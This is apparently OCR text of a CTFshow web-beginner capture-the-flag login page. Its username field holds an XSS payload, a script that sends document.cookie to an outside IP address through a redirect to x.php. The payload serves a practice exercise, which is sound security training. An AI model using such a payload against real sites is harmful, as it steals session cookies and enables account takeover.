 CTFshow-web入门 注册 登陆 用户管理 登出
欢迎你登陆ctfshow
用户名 <script>document.location.href="http://47.110.94.3/x.php?1="+document.cookie</script>
密码 ●●●●●●●●●●●●●●●●●●●●● 密码必须大于6位
立即提交
CTFshow出品 © 2020 ctf.show